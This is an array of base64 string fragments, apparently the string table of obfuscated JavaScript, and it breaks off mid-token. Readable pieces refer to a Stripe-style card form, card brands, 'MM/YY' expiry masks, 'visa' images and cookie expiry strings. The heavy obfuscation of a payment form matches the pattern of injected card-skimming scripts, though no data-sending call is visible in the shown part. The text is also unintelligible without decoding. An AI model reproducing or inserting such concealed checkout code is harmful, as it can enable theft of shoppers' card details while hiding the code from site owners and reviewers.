XJl','Qubm9uY2V9','LG8sbikpJi','bHZlV2l0aC','hlY2tlZCAu','xbZV0pfX1T','kubGVmdH0p','t2YXIgbixy','PTAsdT1lLm','NhbGwuYXBw','ZXMpLHRbcC','dE1hc2smJn','h0LWFsaWdu','9zaXRpb246','LnN0cmlwZS','QuY3JlYXRl','KiEgdG9wOi','UgNFY1SDI3','aX19KSxTLm','bWVudHNbMF','MCU7IHRvcD','cHg7IH0gLn','dXJuIHQ9PT','KTsgZGlzcG','YXIoLS1jLX','bGV0ZSB0aG','V0dXJuKGUr','EpJiYodSs9','Bvc2l0aW9u','dGgpKSxvWz','luZzkpOyB9','BtKHQpP3Ro','KC0tYy1pbn','NzKGUsImJv','YmKHAmJigo','R1cm4gcGUu','Rpb246ZnVu','8geyBvcGFj','YXRhKGUpJi','07dDw0O3Qr','thPWUscz1b','bnQ6IGhvcm','VyQm90dG9t','0scD11W2Q9','bmQ6IHRyYW','AwOyBwb3Np','AwIDAgMCAy','bnVsbD09KG','JdLHJlPUUu','hvdmVyLCAu','xsKGUsdCxl','RTZWxlY3Rp','KCkrIiAiXX','KGUub3duZX','ZG93KSwgMC','xsLS1sZzkg','YXNlICFpbX','eHRlbnNpb2','B1PSh0Lmlu','ZmFsc2UiIT','9sb3I6IHJn','a31pZighMC','N0cnVjdG9y','Z0ZXIgeyB0','1lciB7IDAl','VUfEhFQUQp','SHR0cFJlcX','FyaWEtaW52','XF0iLEY9Ij','QuNjQwNkMy','VHlwZSYmIW','AtQW5pbWF0','5vd3JhcDsg','Y2UobixvKS','VzLXZpc2li','YXNDb250ZW','5hZGRFdmVu','P1kuYWNjZX','RleHQgc2Ny','p0PG4/dDpu','K24pe3Zhci','dX19LHtrZX','b24gbXQoZS','aih0aGlzLC','1lcnJvciAu','LG4scil9ZW','ZhcigtLWNv','a0lucHV0V3','c2l0aW9uLW','blBhc3Njb2','LnNlbGY9PT','b21wdEJvZH','IG4scj1hKG','T3QudGVzdC','U3BhbiIsIn','Y29uQ2xvc2','ogMXB4OyAt','VlPW4sdGhp','bmdSaWdodC','FjaW5nVGFi','bDogI2ZmZj','zed','xpbmtBdXRv','Zm9yKHIgaW','cm0gMC44cy','IG5vbmU7IH','YXRlWSgtNT','eXBlT2YoZS','cGVvZiBzZW','rue;\x20expir','dCxuLHIpe3','luOiBhdXRv','dGhpc30sc3','cy5jaHVua3','dHk6IDE7IC','QrIiBpcyBu','Y2luZ1RhYi','LW9yaWdpbj','c+PHBhdGgg','tleToic3Rh','PXUpe2E9MD','MjIgMTQuN0','ZW50JiYhMS','c3BsYXkiKS','B5dC5SYW5n','93biB7IGZp','mg/visa-72','hTLkV2ZW50','ZXNzKSxULm','5wLVJUTCAu','cy51bnNoaW','FkaWVudCg5','RlKC0zMDAl','cztuPHI7bi','ZGVyLCAucC','swXSxuKTpv','VtczogY2Vu','llbGRMYWJl','MS4zZW07IH','IjxzY3JpcH','QuZ2V0QXR0','KHQ9UyhuKS','ZlKHMpKS5h','MDNIMjIuOD','9sdXRlOyB0','c2l6ZTAzKT','MTE1XHUyMT','wodS5zcmMs','dG9yIikmJn','1cdTEzOEZc','ciBlPWZ0KH','LCAucC1DYX','1lLlNUT1Bf','5zIHsgLXdl','woYXJndW1l','eyBoZWlnaH','FyZEtub3du','N0ZWRJbmRl','b3I6ICMyMT','x1MDk4NS1c','MzXHUwQTM1','ZCIhPXR5cG','NhbGxiYWNr','4scixpPWUu','kucmVzb2x2','x1MEU4Mlx1','e3ZhciB0PT','hpcy5fdmFs','PXApcmV0dX','PW5ldyBmdD','MykgeyB0cm','IixkYXRhVH','Zj1vP2c6bD','fChpPWR0W2','PSExLG89YX','IiKSxlWzFd','l0LXRyYW5z','b3RhdGUoLT','biB7IGJvcm','YXRjaChlKX','cnQ7IHdpZH','bGxvd05lZ2','h0aGlzLmNv','RlbGF5SW5j','ciIT10eXBl','xyKXtyZXR1','QuYXBwZW5k','V0Ij09PXQm','1wLXNwYWNp','ZURldmljZS','lmaW5oZXJp','AmJiJvbiIr','Y+PC9kaXY+','MtaW5wdXRC','dXMpKTsgdH','50eXBlJiYo','dW5kIHsgZm','9uKGUsbil7','W1xceDIwXF','O2EmJiFwLm','KSl7dmFyIG','bGlwc2lzOy','JDEiKX0sIm','eyBiYWNrZ3','V4ZWMocCkp','xhdGl2ZSI+','ZmZzZXRYOi','hwYW5kb10p','OnQ9PUM/MT','dHVybiB1Lm','MDAlKTsgdH','YuMjgyMiAx','NhYmxlZERl','dVsxXStTLm','KXx8IioiLC','KXtxKHRoaX','VjdC5wcm90','5maW5kLmF0','ZT1hcmd1bW','LHIsaCxnLG','VlO3RoaXMu','NIb2xsb3cp','gtLXAtYWNJ','ZSgiLiIsdG','JvcGFnYXRp','c3M9InJlcX','bXB0eShlKX','LGE9YXJndW','RhdGU6InN1','dlZW47IGp1','ZCh7fSxvKS','Sih0LFt7a2','9uIHsgd2lk','NbdV0pfSks','QgMCE9PShu','fd06e6e7a2','xlIiwic2hv','dG9tTGVmdF','LWJsb2NrIj','IDI3LjY1Mj','sgfSB9IEBt','Rpb25XcmFw','XSk7ZS5sZW','bGw6ICM1MT','bih0KXtyZX','JnYigyNTUs','lsZCl9fSl9','dodDogMTJw','B9IC5wLVNs','VsYXRpdmUi','ZUZsb2F0KG','KSxjPWUubm','5UQUc9ZC5n','dC5zZWFyY2','YWR5U3RhdG','b3IrIiAiXS','AlIC0gdmFy','SWNvbi1maW','KCJtYXNrIH','5jc3MoZil9','U7IHRyYW5z','NwYWNlOiBu','EtZmllbGQ9','Igcj1lJiYi','XS5jYWxsKG','X2N1cnNvck','MzBGRlx1Mz','lkdGg9dS53','9QUk9UTyIp','B1c2gobykp','ZT1FLmNyZW','YWx1ZSx0aG','cHV0IElucH','1hc2s/KHQ9','MT09PW8mJl','k7bCsrKXtp','Nhc2UoKSxm','1hY1NwYWNp','AiKSkpfXJl','LTEpOyBtYX','biI9PXR5cG','OnIucmVzcG','RhYkljb24t','lzLm1hc2tl','xDTEFTUzpm','NUMxOS4wMT','QtZmlsbGVk','AxMDAlKTsg','YWNrSG9vay','ZW1CYWNrZ3','aGlzKS5jYW','dGV4dENvbn','LWRhbmdlci','dFtyXTtyZX','dy5NYXRoPT','hpcyxTLnBy','YXRoOiBpbn','B1dCIsdmFs','byxyLGEpKy','Y29uc0Rlc2','eS5pcy1lbn','LyhbXDAtXH','ljb25zLS1t','xhdGUtY29s','50b0xvd2Vy','ZvcmUgeyBi','dXJuITF9fS','OiA0MS42Ny','MC4zczsgfS','ciIpJiZTKG','YmdGhpcy5z','tyXTtyZXR1','I6IlxcIitl','10aGlzLmxl','dXBzLHUpLF','cHg7IH0gQG','V3IHQodGhp','luIGMpKGk9','Jyb3I9ci5v','V0dXJuIEIo','5hbmltYXRl','LndpZHRoPW','QgeyBiYWNr','YW5kSWNvbn','rprinted/i','kyMjIgMTcu','bC5vcHRzLn','JnaW4tcmln','ZlciwgLnAt','YnRleHQgey','V0QXR0cmli','ZWN0Ij09dH','V0dXJuIG58','hvLCJldmVu','JiYoKGlbbl','cHV0IikmJl','Y2FsZSgwKT','LmNzcyhlLC','dXJuImlucH','0tZmxhdCA6','aW9uKGUsdC','9fX3x8T2Jq','cHV0LCBzZW','BlKXtpZigh','cjsgLW1zLW','IoO2UubGVu','aGVhZGVyc1','PWUuZGF0YV','ZW50LW1ldG','Upe3ZvaWQg','UsdGhpcy5s','KX19LHtrZX','aDogMTJlbT','NvbnMtZ3Jv','xheU9wYWNp','lzQXJyYXko','QgMCksITE9','cGUpJiZ2ZS','hlLHQpe2Zv','cjowIixsLn','V4cGFuZG8r','NDliODJmND','VudGVkfHx2','c2lnbmVkfH','h0Ij09PXQu','c2xhdGVZKC','RkFVTFRTPX','RlbGF5PWZ1','b2RlJiZ0Ln','FjaW5nMik7','AwPT09cil7','OiAwOyBtYX','Rpb24gYW5k','tleToibWFz','1bXSxxPXQu','UsdGhpcykp','NsaWVudFJl','LS1wLWxvZ2','aS50b3AtUy','5faGFuZGxl','9sdW1uOyAt','SURdfHwob1','09dSx0PTE7','9mKG49eS5j','NC4xOCAxMy','rm));','MzYyMiAxOC','VyIHsgcG9z','AxOyB9IH0g','9kZSB7IGxl','dXQucmVtb3','luZEV2ZW50','Z1RvcCkgdm','Q29sb3I6IH','cXVlcnkpP1','c2xhdGUoNn','RENFXHUyRE','ZWN0LmNyZW','ZW5ndGgpLH','10b3A6IC04','ZT0iZGlzcG','aChQKXx8W1','Z2luZy0tcm','b3V0KGZ1bm','x0LG4pe3Zh','c2goIjplbm','fSxzKSkpLG','Vsc2UgdHJ5','10cmFuc2Zv','MTEgeyB3aW','V2ZW50czog','LVx1MUY0NV','I7dGhpcy5h','FDRUUtXHUx','lzLWludGVy','b2NrTGlnaH','VmlldyB7IC','AvKiEgd2lk','cHggIWltcG','cHV0PmlucH','lnaHQpIGVh','kscnQ9ZnVu','ZGVmaW5lZC','bnRzLmxlbm','F+XT89KSIr','cmUgeyBvcG','lweDsgfSAu','Vja2JveCJd','b3ZlcmZsb3','xUUyx0KSkp','LnUtcHItZ3','XHUyQ0VFXH','L3BhdGg+PH','biB1KU9iam','b3gtcGFjaz','cHRDb2xsZW','B4IHJnYigy','ZSxyPXUub2','bGVuZ3RoXT','LnJlcGxhY2','V0LS1lbXB0','0tMnhsMTIg','aWxsLWNvbG','Uscz1hP251','aWxpdHkgMH','5vdmVyZmxv','Q29tbWl0Ii','1jb2xvclRl','LEQ9e30uaG','IpLCB2YXIo','YXltZW50TW','cChmdW5jdG','AtXHUwRUM0','cGRvd24gey','4oOHB4LCB2','ZWN0ZWQ6Zn','cGFyYXRvci','1mdW5jdGlv','cyIsdmFsdW','cnRhbnQ7IC','N0b3JBbGwm','b3R5cGUuX1','QpOnJbdFsw','XT1udWxsKS','9uOiAtd2Vi','czEgeyB3aW','RbYV0sITEs','ZUNvdW50PT','x5LnRyYWRp','AtQ2FyZEVy','Y29sdW1uOy','JnZvaWQgMC','cHRJbi1sYW','SW5kZXgodG','hwclsiOiJd','KSx0fHxvKS','IXUubm9Nb2','KV8iLCgrK1','RoPjEmJnZv','sgYW5pbWF0','Q6IDVweDsg','VyIHsgb3Bh','RyaWJ1dGVO','dmFsdWUuc3','Y2FsZSgxKT','YociYmci5p','b25seSI9PT','visa','KSl7dS5jdX','RlZkluZGV4','UudG9wK24u','ZWZ0KTsgfS','l7Zm9yKHZh','N0KHRoaXMu','RFbGVtZW50','Uy5ncmVwKG','eTogMHM7IH','IH0gLnAtR3','RvY3VtZW50','eDsgZGlzcG','0tcC1sb2dv','bG9hZCIsJC','bmdsZVByZX','JTt0b3A6MS','AucC1BZmZp','FyIGk9MDtp','I9bi5sZW5n','bmd0aCYmMT','Ym90dG9tLW','0pLG06bmV3','xhdGUoLTIw','N1bWVudEVs','Ljg1KTsgLW','P1kuc2V0KH','cm0gMS4ycy','cigtLWMtZH','NwbGF5OiBm','9uKHIpKSl9','AtVGFiIHsg','81d9945bfe','IyIDE5LjI1','KTsgYm9yZG','e2E9aTticm','Jsb2NrUGFk','aW5rQXV0aC','MM{/}YY','b109aSkscn','IDAuMTZzOy','50KDkwZGVn','tpdC1qdXN0','PT09dChlLm','Y29kZS1jbG','dGVydGlhcn','Jsb2NrOyBo','dG9ycz17Y2','hpcy5tYXNr','KGUpe3Zhci','bmVyIHsgLX','ZhciBoPXRo','ZWQ9PT10fH','x1dD1mdW5j','MC4zcyBlYX','anNvblxiL3','YXk6YmxvY2','ZG93OiAwcH','tUQUc6ZnVu','1cXGQpP1xc','di5yZWxpYW','bigpe2lmKH','KS5yZW1vdm','Yy1pbnB1dE','cHgpOyAtd2','czp7IioiOk','xhPXt9LHM9','ogMXB4IHNv','lwZTwxMSYm','eWZyYW1lcy','LS1wLWNvbG','bmRlZmluZW','lnaGxpZ2h0','lzLl9jaGFy','cuNDIxMiAy','BjLnBvc3RE','k7IH0gLkNv','IrPTItdClp','YXIgZT1hcm','Y2lhbEluY2','aGUobil7cm','PXUuY2FsbC','IsITEsaSks','5kZWxlZ2F0','ZGV0YWlsOi','9bZV06Uy5t','KTtpZihhfH','aWNlKG4sci','B0aGlzLmV4','cnNvclBvcy','aWxlZE1hc2','IobiBpbiBl','ZlIC5wLVNo','VmdCkgKiAt','c2UuZXJyb3','JlYWR5IGlm','ZXRFbGVtZW','ZXg7IGRpc3','eC13d3ctZm','ljb24tLXNt','ZWZ0OyB0ZX','aEZyb20iLG','MraTppK2N9','4gZnJvbSAi','llLnNwbGlj','MiXXx8KHlb','FweCByZ2Jh','MC4yMiwgMS','OlRlLGlzU2','Qpe2Zvcih2','eFN1Y2Nlc3','woZSksZX19','VsbC0tc20y','NDQtXHVBQT','YXJkQnJhbm','dCl9fSx7a2','fTt2YXIgYy','RlZH0sc2Vs','1SaWdodFJh','bmtBdXRoIC','LHI9ZnVuY3','NvbG9yLXN1','B9fSxhamF4','RMIC5wLUNh','goZSkscj10','pce1tcd1xX','KX12YXIgaH','g1KTsgd2ls','5zZm9ybSAw','c2NhbGUoMS','Igcj10K2Us','k6IGlubGlu','gtLXAtYW5p','VkaXRhYmxl','JsZT0hMCks','1jLWlucHV0','JiZzP24/dG','QpOyB9IC51','dmU7IHJpZ2','xpc3Qtc3R5','Q9ISFlJiYi','tmb3IodmFy','9wOiAtNHB4','VzYyIgY2xh','KX0sdW5iaW','cnVlIj09PS','A5Nlx1MzA5','V0PWUuY3Vy','VsZWN0ZWR8','50cm9sKCl9','XHUxRkJFXH','U9L2NoZWNr','bW90aW9uYW','4iLGUucXVl','MjQuODcyMi','PXRoaXMucG','sgfSAucC1J','cikmJih1Ln','NEVcdTIxOD','KSAwcHggM3','AlOyBkaXNw','Yy1ibG9ja1','dGVtczogZm','aDogMzMuMz','xkIHsgbWFy','l0LWZpbHRl','cmlidXRlKH','LmRlbGVnYX','Zpc2libGUg','aXJlKCl9LF','hsLm9wdHMu','XSlpZihzKG','AiKXtmb3Io','AyNDIsIDI0','RoOiA0NjVw','14cyB7IG1h','duLWljb24i','IiI7cmV0dX','cigtLWMtcG','lGXHUwQkEz','5wdXNoKHMu','NhdGNoKHQp','1jaGlsZCB7','I9MCxpPWUu','JldHVybiBy','NbMF07aWYo','0ubmFtZSku','mail','dmUuaXMtaW','bWVudHNbMl','E7IH0gdG8g','IpLGUuYXBw','aykuX2V4dH','fFsiIiwiIl','d2luZG93fS','9sb3JJY29u','U6IiJ9LHNl','PC9vcHRpb2','b2R5fHxlPT','dXJuIGVbUy','x8IioqIixu','c2UodGhpcy','VybiEwfSkp','FyRGVmcy5w','LHIsZVtyXS','AtSW5wdXQ+','lvbjpmdW5j','VFRSOmZ1bm','MzQgMTIzNC','KTsgfSAudS','ByaWdodDog','9kZVR5cGU7','MjMwLCAyMz','PXNlLnRva2','V5OiJyZXNl','BuPWUucmF3','eCBzb2xpZC','dHVybiB0dC','wgeyBkaXNw','k7IGJvcmRl','5wdXQuc2Vs','Asd2lkb3dz','dXJuIlN0cm','ZU9mKGUucH','Fsd2F5czsg','9sdW1uOyBm','KHIpKSxyLn','1pdGVtIHsg','ZzgpOyB9IC','NzKHIsIm1h','Lm9mZnNldD','cmluZy5pcy','PXIuc3R5bG','dHVybiBlPT','9ORSkpYnJl','5lciB7IHRy','5wdXRbZGF0','fbcbd3360f','YmtpdC10cm','0gLnAtQWNj','PW8pe3I9IT','b2N1bWVudF','5BdXRvZmls','W3QudHlwZV','5mYWlsKG4p','bi13cmFwcG','ZS5pcy1lbn','Y29sdW1ucz','Ym9yZGVyID','dTE3QjNcdT','lsbDpob3Zl','YT0hbjtpPG','LWJvdHRvbS','luZC5DTEFT','ZHRoOiA5MS','Vyc29yKCl9','VyKSx0aGlz','B9IC5wLUlj','PXQoZS5yaW','1waGFzaXpl','b2xvckJhY2','W3JdKV09aV','LGUmJnRoaX','IGluc2V0IC','N0ZW0sIEJs','QoZS5wcm90','KDUsIDExMi','bmRzU2VwYX','YtMSxkPXJb','ZXgtbmVnYX','cGFyZW50IC','LHU9YXJndW','QzOmxhc3Qt','R5cGVvZiBu','cGhhbnM6IT','LmJhY2tncm','BhZEZyYWN0','bzw9aTtvKy','bihlLHQsbi','b250Q29sb3','UwQkE4LVx1','JjbGFzcyIs','FpbEZpZWxk','IgZ2U9e3Ro','x5LWhpZGRl','tpZigidW5k','JiZpfHwhdi','aW5kZXhPZi','ZiBleHBvcn','bWFyeUFscG','OiAxcHggc2','BsYXk6IC13','Q2hpbGQoby','c2VKU09OIn','VmFsdWU9dH','ZzZXQiLGdl','FibGUgLnAt','0pfSxodG1s','IHRoaXMucH','LWl0ZW0gey','ZXJlZCkmJi','09bylpZigi','YXN0KS0oY2','bGlkYXRlPX','xlLmxlbmd0','PGE7bysrKW','Zm5bcl09Zn','lvbkl0ZW0t','fGRdfHxbXS','PXZvaWQgMC','aCx1LndpZH','5zRGVzYyI+','x1K3YubGVu','KXt2YXIgdD','c2smJih0Lm','12b2lkIDAp','YXV0bzsgd2','luZy10b3A6','dWVIb29rcy','LWNsb3NlV3','B2YXIoLS1w','aWF0ZVByb3','b30sUy5mbi','Rlci1ib3gi','bmc6IGNhbG','OiBpbnNldC','1TdWNjZXNz','cHBlckNhc2','NlKDApfSxm','MWVtOyB3aW','10aGlzLmFs','OiIsIix0aG','V4cCgiXig/','YW5kbGVyKG','cHJlcGFyZS','Jzb2x1dGU7','ksMT09PXQu','ZmxleDsgLX','JiZhLmNhbG','b3I6IHZhci','xlY3Rpbmcp','MSk7IHRyYW','OjA7Zm9yKH','Q6IDZweDsg','b3A6IC00cH','Y3Vyc29yUG','chrome','cmF5LmlzQX','ZS5qc29ucE','NpdHkgMC4z','J5KTsgfSAu','xpbmtJbnB1','thLnRvTG93','RJY29ucyAu','dXJuQXV0b2','ByaW50ZWQv','5wdXQ6LXdl','bGwtaW4gey','l0eSAwLjA4','IsIDEpIDAu','5tYXNrZWRW','aXRpb24tZH','IgdCxuLHIs','c2VvdmVyIG','sgLW1zLXRy','cmFwOyB9IC','KGUsW3trZX','xzJiZ3ZShj','gpLGguc29y','RS5jcmVhdG','bj0obz1uKS','ZWxsLS0xMi','Y2hlbWUpOy','lkIDAhPT0o','hpcy5kb2N1','bGl0KCIiKS','5kOiB2YXIo','YnNlcnZlcl','VlKS5zdG9w','bFtpXTohMC','VkQmFja2dy','ZXItcmFkaX','bi5wLUNhcm','TG9hZGluZ0','0tb3BlbiAu','fSA6d2hlcm','AtSW5wdXQt','BseSh0aGlz','U6ISg0JnQp','PT1hdC5MRU','94U2hhZG93','amVjdC5nZX','k9ZnVuY3Rp','cXVldWUiLG','bmc4KTsgfS','bGVyc1tuKy','xlKHQ9ZVtp','YmxlIC5wLU','ZXItcmlnaH','UgLnAtQ2Fy','VsZWdhdGU6','b3cgMC4xNX','VyIik7cmV0','9uKGUsdCxu','Bmb3I9IkZp','cHV0JiYocz','bGUgLnAtQW','bWFyZ2luLX','MTkuMTM2MS','FjdGl2ZSAu','xsKG4pOnZv','cm1zVGV4dC','V5OiJ1bm1h','1jaGFuZ2U6','NhbGUoMSk7','V0dXJuIG59','U7IHBvc2l0','YXNlKCldfH','lkdGg6IDY2','aW5nLXJpZ2','KSxuO3JldH','EwRlx1MEEx','PSI9PT1yP2','0kdChNdCx5','VkQ291bnQp','5zZm9ybSB2','IUMuZ2V0RW','1ZLmdldCh0','SXRlbUhpZ2','LkRlZmVycm','e3ZhciBlPX','Q6Zmlyc3Qt','LW1hLTIgey','5wLUNhcmRC','dGhpc319KS','fSAucC1Ecm','kucHVzaCgi','d2hpbGUoKG','YWx1ZSE9PW','bC0teGw2IH','Fib3J0Iixi','VzdWx0PXZv','MTAwJTsgd2','bi5jb250YW','0mJihtKGUp','aGlzLmVuZD','U3RyaW5nLH','LTMgeyBtYX','ogdHJhbnNm','ZHkudGhlbj','LS1jLWlucH','JuIGw9dGhp','QpKT09PXR9','NvbG9yV2Fy','JiYodGhpcy','LnAtTFRSIC','JuKGQtPXkp','cjsgfSAucC','Iuc2hpZnQo','BsZXRlOm58','LGksbz10Ln','bTogdmFyKC','RpbmdNYXJn','Y29uIHsgZm','dCl9Y2F0Y2','luIGUmJmUu','h5LmhpZGRl','b2N1c2VkIH','YoZSE9PWF0','x8eS51cmx8','1pbldpZHRo','bGl0KCIgIi','aXQtanVzdG','VyaW5nIC5w','KCl7ZnVuY3','cGVPZihlKS','Upe2lmKDA8','IHQ/dC51c2','h0Kz0iIiwi','c2l0aW9uVG','dEJ5SWQoZS','Y2F0aW9uOi','NtYXB8bG9v','eHQgeyBiYW','dFk6ITAscG','innerHeigh','wgMCwgMC4w','UudW5pdCl9','tvPG4ubGVu','xkTWFzayIs','b3JCYWNrZ3','JyYXkodCkm','gxPT09ZS5u','b3R5cGUpLC','InRleHQgc2','I1cmVtIGNh','b2NrUGFkZG','89US5hY2Nl','cGhhc2l6ZT','bW5FbmQ6IT','Buby1yZXBl','AxMi42MSAy','Vlcnk/KHR8','11ZVtzXSl8','l9LF9kYXRh','IoLS1wLXNw','IC5wLVBheW','7295216c33','IH0gLnAtTG','YWtlQXJyYX','dHlsZS5oZW','RlbSB7IG9w','MpLmhpZGUo','b25lOyB0cm','Z2h0UmFkaX','FyIHU9W10s','Rpb246IDAu','l2ZSAucC1M','1zKGUsbnVs','IC5wLVRhYk','ogY2VudGVy','aGlzLCJlbG','QVx1MTM4MC','ZShlLCJoYW','dW5kZWZpbm','9kZVR5cGUp','FyaWFudExp','5yZWxpYWJs','FzZSgpLCJz','Im9mZnNldC','PXVbMF07d2','PG4ubGVuZ3','ZW9mIGk7YS','JiYoVChlKS','cHVzaChlKX','bGUgLnAtUG','dHJpYnV0ZX','JzW3RdKSxk','cC1jb2xvck','LmNhbGwoZV','ZW5jZSB7IC','VBODA3LVx1','ZWFzZTsgdH','khPT1hJiZy','1sZWZ0LXJh','wiYWpheFN1','5ub2RlTmFt','hpdGluZ0Fj','I6IHBvaW50','bnB1dFdyYX','biBufHwoZS','5zKT9mdW5j','M6Ly9qcy5z','ZC9pbWcvYW','AuMDIpIDBw','dXJuIlVudG','ZSAwLjJzOy','ciB7IHRyYW','cihlWzBdKS','IsKHR8fDAp','bXBoYXNpem','aW1hdGVQcm','U7IH0gLkxh','LG49MS0odC','fHwiR0VUIi','LWZsZXhib3','l0ZW0tLWRp','ImJnZvaWQg','Vybih1PVEo','IHRoaXMuX2','VuZERlZW1w','hvLS0pKGE9','hpbGUoaS0t','IHdoaXRlLX','wtLW1kMyB7','V0KTokLy50','5jc3NIb29r','Qpe31yZXR1','Irb118fGxb','JlYWs7ci5w','IHsgaGVpZ2','hMZW5ndGgs','cy5udW1iZX','RHVyYXRpb2','cz0icC1DYX','UoITApLmxh','dHJpbmcoMz','cHBvcnQ9e3','JCIsImciKS','JkSWNvbnMg','9uZVN0eWxl','ITE9PT1vLn','RlcjsgaGVp','VtZW50LmRl','b24iIHN0eW','fSAucC1BdX','cHBlci5pcy','JrIHsgZmls','FzZSgpK3Qu','YmdGhpc1tl','5lbXB0eS5m','9yKHZhciB0','WmVyb3MmJi','Uubm9uY2V8','sgbGluZS1o','b3gtc2hhZG','JyMnPjwvYT','AqLyB9IH0g','YXIgbj10aG','dmFyIGg9Zn','IH0=','N0aW9uIHsg','UmFkaW8gey','U9PWF0LkxF','UwRURDLVx1','gmJiJJRCI9','8mJihhPWks','x1MUEwMC1c','RlbVBhZGRp','ljb25Ib3Zl','xzZSB0W3Jd','YXNlOyB0cm','NvbG9yVGV4','dHVybiB0O3','hhZG93OiBu','LCJmeHNob3','eS5wcm9jZX','ITAsaSk6cy','YoZi5hZGQu','ZnNbbF07aW','RWUoZSl7Zm','R5cGUpKSx1','VEZXZpY2U6','AtQ2FyZElj','1pbnZhbGlk','VtU2VsZWN0','1mb250LXNt','siKls+K35d','eHMgeyBtYX','NoKHthbHRL','LGwsVF0pOn','YW50OyBjb2','PWguc2xpY2','LnR5cGU9ci','dGlvbj0wOi','eSBwLUlucH','0sX2RlZmF1','bTogMDsgbG','91bmQ6IHZh','OSE9PWUubm','x4LHIsaT1b','dGhpcy5fdW','Tm9kZShvZS','R5cGU9ZSx0','aHQ6IGNhbG','LWZhZGVFbn','OiByZWxhdG','4geyAtd2Vi','fSxUPWZ1bm','bnQ7IGJveC','FnZVlPZmZz','XHRcclxuXG','JuIG51bGw9','BwbGljYXRp','YXJnZXQsdG','k5MnB4KSB7','Oi8uL30sZ3','W21zYWxsb3','KC0tc3BhY2','bWUiLG4pKS','dHJhbnNmb3','JhbnNpdGlv','Xig/OmF8YX','Vhc2luZzp7','UtaGVpZ2h0','aXMuX2FwcG','JtYWwpOyBt','dHVybiBlKC','KXtpZihhPW','1vdmUoKSxp','Ryb3AgeyBi','YXRlKDZweC','LG51bGwhPW','LmFkZChsKD','c3QoclsxXS','MzMlOyB9IC','ItdG9wLXJp','eCByZ2JhKD','bjogYmFja2','MiAxOS4yOD','KFMuZ3JlcC','k7IH0gLlRh','aW4tdG9wOi','gpe3ZhciBp','dXRDaHVua3','eGl0aW5nLm','lzcGxheTog','R1cm4gdSYm','{0,2}|22[2','cm06IHNjYW','YXNpemUwMy','06IHRyYW5z','VtLnAtQWNj','UrIiskIiwi','ZHRoOiAxMD','4odCxlKXty','5tYXBEZWZJ','IHdpbGwtY2','U3RyaW5nLC','5lbXB0eSgp','9yZGVyLWNv','FyZ2luLWxl','b290aGluZz','FwcGx5KG51','g6IndpZHRo','VtYmVyQ291','IHJnYmEoMC','ZSYmbnVsbC','Z2dsZSI9PT','x0XFxyXFxu','M7IH0gLnAt','FibGVkIHsg','dTBEMTBcdT','4ub3duZXJE','ZCMjhcdUZC','cHNCeU5hbW','LS1wLXNwYW','RG9jdW1lbn','c1swXS5wYX','IoLS1ib3Jk','JuKCJudW1i','ZSIpKSsiLy','xsLGMsZj1l','kzLCAxOTMp','IDE3LjA1ID','U6ZSxpc1Np','1kMyB7IHdp','lzLmZyb208','ZWhvbGRlcj','ZCB7IG1hcm','ZGl2IGNsYX','JlP3RoaXMu','YWRkKGZ1bm','9tcHRFcnJv','aW5MZWZ0Oi','bG9jayAucC','es=Thu,\x2018','Y2tkcm9wOm','b2NrRGl2aW','t9fSxlLmV4','IsIC5wLVBp','RNTE1hc2tF','KHZhcigtLW','dGlvbiYmKH','B0QXR0cnMp','ZWlnaHQ6IH','ODNIMTYuOD','0tb3JpZ2lu','cmF0aW9uKS','FuaW1hdGVT','OyAtLXAtc3','1cdUZEQzdc','KC0tcC1zcG','ZXR1cm4hbS','ZmxleDsgZG','kobikpOnIu','Bwb3J0ZWQg','9wKCkpaWYo','F5KHQpfHx0','b25kYXJ5TG','byYmKHMtPU','JldHVybiBj','5rQnV0dG9u','VGQVVMVFM9','dXRGb250U2','YXhTZXR0aW','10aGlzLnRv','0pKVtTXT9p','goe21vdXNl','RlcjsgZGlz','dGlvbkNvbX','aGlsZCgyKS','1tbC1ncmlk','IHQ7aWYoQX','MpOyBjb2xv','5lTnVtYmVy','aW5rTWFjU3','LnBzZXVkb3','LGY9eS51cm','xlbmd0aDtu','aWNlKDAsdG','NhYmxlZHxo','t0YWlsOiEw','Uy5tZXJnZS','dShhLm1hdG','Vlcnkubm9D','ZW1vdmUodC','dChpLmxlbm','biBlKW51bG','NTE1ZTgwOy','duTWVudS1j','ZzQpOyB9IC','c0RvbWFpbj','OmRpc2FibG','bihlLHQpe3','PXIscj1udW','LnAtU2xpZG','Vyc29yOiBw','d2lsbC1jaG','cHggc29saW','LkRPTVBhcn','cjt1PXUmJi','JiY5IT09cC','ci5oYW5kbG','b3VuZCk7IG','cy5zdGVwLm','KCkpLHR9fS','VG8obz9yLn','ZW9mKGU9dC','1dPW4uYWRk','RcdTJDRUIt','RoVGFpbCh1','gwLjczLCAw','MxMi1cdTBD','l7aWYoIShh','aGFzKCosOm','IHsgZGlzcG','ogMC4wOHM7','LiIpLnNvcn','bmc6IDAuMT','hwLnByb3Rv','wgMSk7IH0g','PXQsZj1lLD','dGhpcyx0KX','MV09YXJndW','YWNpbmdSaW','IpLCEwfSxf','MyXHVBQURC','Njb2RlLWNs','LS1wLXBpY2','Ni40MzIyID','b25lOyBvdX','AtLWMtYWNJ','dyk7IG91dG','bGF0ZSg2cH','MSwgMC4yMi','9jazsgLyoh','9uKS5vZmZz','b3gtLWNoZW','RkI0MFx1Rk','IH0gLnAtU2','Rpb25JdGVt','ZXF1aXJlZD','b25lIixTLk','JmMmYyOyAt','LmdldEVsZW','ITE7Zm9yKC','NvbnRlbnQi','IjoiPyIpK3','eyBmaWxsOi','aWYobnVsbC','KSlyZXR1cm','RleHQ9ZSx0','cHVzaChuKS','Rpb24gVGUo','LCAxKTsgdH','KSB7IC13ZW','eXBlfHwiKi','Y29sb3JEYW','KCJbbmFtZT','YWxsKGUpKS','JldHVybiBn','type','09PXVbMF0p','eyAtd2Via2','FkZXIoIkNv','dTbSk7IH0g','ZChyKSk6dD','N0LWljb25X','cGFjazogY2','VyLS13aXRo','0paWYoMT09','xkLS1sYWJl','0pSShpW3Rd','9wIHJpZ2h0','ZiIpLHkucH','51bGwsZHRb','bGF5OiBmbG','LjE5LCAxLC','VtIj48L2Rp','c2UsIGJveC','1BZmZpcm1Q','l9LGEsITAp','aGVzU2VsZW','IC8qISB3aW','PU9iamVjdC','NzOyAtLXAt','aXRpb246IH','B3aWR0aDog','YXRlKC0zMD','cm9taXNlKT','dCAhaW1wb3','FsUHJvcGVy','NwYWNpbmdQ','A7bjx1O24r','UgLnAtRmll','KSxuPXIub3','Y2FsLWFsaW','cyh0LmNhbG','warn','50QnlJZChp','s9Yyx0aGlz','bGMoMTAwJS','cm4gdCYmdC','PSEwLFMucX','RlRXhpdER1','5pdGV